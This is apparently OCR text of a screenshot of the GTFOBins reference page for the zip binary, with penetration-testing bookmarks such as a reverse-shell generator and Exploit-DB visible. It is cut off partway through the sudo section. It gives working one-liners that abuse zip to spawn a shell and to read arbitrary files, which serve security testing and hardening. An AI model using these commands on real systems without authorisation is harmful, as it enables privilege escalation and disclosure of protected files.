 反弹shell生成器
Creative Studio | Free
zip | GTFOBins
Directory listing for /
CVE-2020-1938漏
CVE-2020-1938：
https://gtfobins.github.io/gtfobins/zip/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTools 反弹shell生成器 MD5 在線免費解密 M... GTFOBins
.. / zip Star 10,901
Shell File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -u)
zip $TF /etc/hosts -T -TT 'sh #'
rm $TF
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
LFILE=file-to-read
TF=$(mktemp -u)
zip $TF $LFILE
unzip -p $TF
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and